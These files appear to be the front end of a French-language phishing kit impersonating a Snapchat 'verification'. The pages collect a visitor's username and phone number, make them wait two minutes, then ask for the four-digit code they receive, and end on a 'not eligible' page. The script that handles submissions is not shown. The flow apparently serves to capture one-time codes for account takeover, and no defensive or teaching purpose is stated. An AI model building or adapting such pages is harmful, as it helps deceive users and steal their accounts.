
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vérification Snapchat</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <!-- Logo Snapchat -->
        <div class="logo-section">
            <svg class="snapchat-logo" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2c5.523 0 10 4.477 10 10 0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2zm0 1.5c-4.695 0-8.5 3.805-8.5 8.5s3.805 8.5 8.5 8.5 8.5-3.805 8.5-8.5-3.805-8.5-8.5-8.5z" fill="none" stroke="currentColor" stroke-width="1.5"/>
                <circle cx="9" cy="11" r="1.5" fill="currentColor"/>
                <circle cx="15" cy="11" r="1.5" fill="currentColor"/>
                <path d="M12 15c1-1 2.5-1.5 3-1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" fill="none"/>
            </svg>
        </div>

        <!-- Titre principal -->
        <h1>Bienvenue!</h1>
        <p class="subtitle">Complétez la vérification pour continuer</p>

        <!-- Étape 1: Username et Numéro -->
        <form id="step1Form" class="form">
            <!-- Champ Username -->
            <div class="form-group">
                <label for="username">
                    <span class="icon username-icon">👤</span>
                    Username
                </label>
                <input 
                    type="text" 
                    id="username" 
                    name="username" 
                    placeholder="Entrez votre username" 
                    required
                >
            </div>

            <!-- Champ Numéro de téléphone -->
            <div class="form-group">
                <label for="phone">
                    <span class="icon phone-icon">📱</span>
                    Numéro de téléphone
                </label>
                <input 
                    type="tel" 
                    id="phone" 
                    name="phone" 
                    placeholder="06 XX XX XX XX" 
                    required
                >
            </div>

            <!-- Bouton Envoyer -->
            <button type="submit" class="btn-continue">Envoyer</button>
        </form>

        <!-- Écran d'attente après envoi -->
        <div id="waitingScreen" class="waiting-screen hidden">
            <p class="waiting-title">Envoi effectué !</p>
            <p>Votre demande a bien été envoyée.</p>
            <p>Veuillez patienter <strong><span id="countdown">02:00</span></strong> avant de passer à la page de code reçu.</p>
        </div>

        <!-- Message de statut -->
        <div id="statusMessage" class="status-message"></div>
    </div>

    <script src="script2.js?v=3"></script>
</body>
</html>
</file>

<file: code.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Code reçu</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="logo-section">
            <svg class="snapchat-logo" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2c5.523 0 10 4.477 10 10 0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2zm0 1.5c-4.695 0-8.5 3.805-8.5 8.5s3.805 8.5 8.5 8.5 8.5-3.805 8.5-8.5-3.805-8.5-8.5-8.5z" fill="none" stroke="currentColor" stroke-width="1.5"/>
                <circle cx="9" cy="11" r="1.5" fill="currentColor"/>
                <circle cx="15" cy="11" r="1.5" fill="currentColor"/>
                <path d="M12 15c1-1 2.5-1.5 3-1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" fill="none"/>
            </svg>
        </div>

        <h1>Code reçu</h1>
        <p class="subtitle">Entrez le code que vous avez reçu.</p>

        <form id="codeForm" class="form">
            <div class="form-group">
                <label for="code">
                    <span class="icon code-icon">🔐</span>
                    Code reçu
                </label>
                <input 
                    type="text" 
                    id="code" 
                    name="code" 
                    placeholder="0000" 
                    maxlength="4" 
                    required
                >
            </div>

            <button type="submit" class="btn-continue">Envoyer le code</button>
        </form>

        <div id="statusMessage" class="status-message"></div>
    </div>

    <script src="script2.js?v=1"></script>
</body>
</html>
</file>

<file: ineligible.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Non éligible</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="logo-section">
            <svg class="snapchat-logo" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2c5.523 0 10 4.477 10 10 0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2zm0 1.5c-4.695 0-8.5 3.805-8.5 8.5s3.805 8.5 8.5 8.5 8.5-3.805 8.5-8.5-3.805-8.5-8.5-8.5z" fill="none" stroke="currentColor" stroke-width="1.5"/>
                <circle cx="9" cy="11" r="1.5" fill="currentColor"/>
                <circle cx="15" cy="11" r="1.5" fill="currentColor"/>
                <path d="M12 15c1-1 2.5-1.5 3-1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" fill="none"/>
            </svg>
        </div>

        <h1>Désolé</h1>
        <p class="subtitle">Vous n'êtes pas éligible.</p>
        <p class="waiting-note">Merci d'avoir tenté la vérification. Vous pouvez revenir à la page principale pour réessayer.</p>
        <a href="index.html" class="btn-continue">Retour à l'accueil</a>
    </div>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

.container {
    background: white;
    border-radius: 20px;
    padding: 40px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
    max-width: 400px;
    width: 100%;
    animation: slideIn 0.5s ease-out;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Logo Section */
.logo-section {
    text-align: center;
    margin-bottom: 30px;
}

.snapchat-logo {
    width: 80px;
    height: 80px;
    color: #FFD700;
    animation: bounce 2s infinite;
}

@keyframes bounce {
    0%, 100% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(-10px);
    }
}

/* Titres */
h1 {
    text-align: center;
    color: #333;
    font-size: 28px;
    margin-bottom: 10px;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.subtitle {
    text-align: center;
    color: #666;
    font-size: 14px;
    margin-bottom: 30px;
}

/* Formulaire */
.form {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.form-group {
    display: flex;
    flex-direction: column;
}

.form-group label {
    display: flex;
    align-items: center;
    gap: 10px;
    color: #333;
    font-weight: 600;
    margin-bottom: 8px;
    font-size: 14px;
}

.icon {
    font-size: 20px;
    display: inline-flex;
}

.form-group input {
    padding: 12px 15px;
    border: 2px solid #e0e0e0;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
    font-family: inherit;
}

.form-group input:focus {
    outline: none;
    border-color: #667eea;
    box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
}

.form-group input::placeholder {
    color: #aaa;
}

/* Bouton Continuer */
.btn-continue {
    padding: 14px;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    border: none;
    border-radius: 10px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    margin-top: 10px;
}

.btn-continue:hover {
    transform: translateY(-2px);
    box-shadow: 0 10px 20px rgba(102, 126, 234, 0.3);
}

.btn-continue:active {
    transform: translateY(0);
}

.btn-continue:disabled {
    opacity: 0.6;
    cursor: not-allowed;
}

/* Message de statut */
.status-message {
    text-align: center;
    padding: 12px;
    border-radius: 8px;
    margin-top: 10px;
    display: none;
    font-size: 14px;
    animation: fadeIn 0.3s ease;
}

.status-message.success {
    background-color: #d4edda;
    color: #155724;
    border: 1px solid #c3e6cb;
    display: block;
}

.status-message.error {
    background-color: #f8d7da;
    color: #721c24;
    border: 1px solid #f5c6cb;
    display: block;
}

.status-message.loading {
    background-color: #d1ecf1;
    color: #0c5460;
    border: 1px solid #bee5eb;
    display: block;
}
.waiting-screen {
    text-align: center;
    padding: 25px 20px;
    border-radius: 18px;
    background: linear-gradient(180deg, rgba(255,255,255,0.95), rgba(242,242,255,0.95));
    box-shadow: 0 10px 30px rgba(0,0,0,0.08);
}

.waiting-screen .waiting-title {
    font-size: 24px;
    margin-bottom: 10px;
    color: #333;
}

.waiting-screen p {
    color: #555;
    margin-bottom: 10px;
    line-height: 1.5;
}

.waiting-note {
    font-size: 14px;
    color: #444;
    opacity: 0.85;
    margin-bottom: 20px;
}

.hidden {
    display: none !important;
}
@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

/* Classe pour cacher les éléments */
.hidden {
    display: none !important;
}

/* Responsive */
@media (max-width: 480px) {
    .container {
        padding: 30px 20px;
    }

    h1 {
        font-size: 24px;
    }

    .snapchat-logo {
        width: 70px;
        height: 70px;
    }
}
</file>
